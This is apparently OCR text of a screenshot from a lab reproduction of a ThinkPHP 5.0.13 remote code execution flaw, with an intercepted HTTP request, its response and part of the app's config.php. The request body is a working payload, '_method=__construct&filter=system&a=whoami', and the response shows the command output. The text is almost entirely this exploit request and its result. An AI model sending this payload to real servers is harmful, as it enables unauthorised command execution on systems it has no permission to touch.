 Request
Raw Params Headers Hex
POST /tp5.0.13/public/?s=index/index HTTP/1.1
Host: 192.168.66.20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: thinkphp_show_page_trace=0|0; XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
_method=__construct&filter=system&a=whoami&method=GET
? < + > Type a search term
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 08:14:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 960
desktop-u\passdtab
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{
D:\phpstudy\PHPTutorial\WWW\tp5.0.13\application\config.php - ...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
窗口(W) ? X
config.php
13 // +------------------------------------------
----------------------------
14 // | 应用设置
15 // +------------------------------------------
----------------------------
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => true,
21 // 应用Trace
22 'app_trace' => false,
23 // 应用模式状态